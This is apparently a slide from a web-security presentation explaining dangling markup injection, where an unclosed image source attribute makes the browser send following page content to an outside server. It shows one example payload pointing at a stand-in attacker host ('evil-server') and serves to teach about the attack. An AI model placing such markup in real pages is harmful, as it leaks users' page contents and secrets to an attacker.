• Uses incomplete markup to extract parts of the page
• <img src='//evil-server?
• HTML parser finds an incomplete src attribute
• Looks for ' to close the attribute
Dangling markup
 